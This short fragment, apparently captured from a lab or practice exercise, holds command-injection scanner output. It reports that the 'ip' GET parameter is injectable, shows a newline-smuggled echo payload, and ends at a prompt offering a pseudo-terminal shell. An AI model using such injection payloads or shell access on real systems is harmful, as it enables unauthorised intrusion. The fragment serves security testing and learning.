 [info] The GET parameter 'ip' seems injectable via (results-based) classic co
mmand injection technique.
|_ 127.0.0.1%0aecho ZXMQML$((44+75))$(echo ZXMQML)ZXMQML
Do you want a Pseudo-Terminal shell? [Y/n] >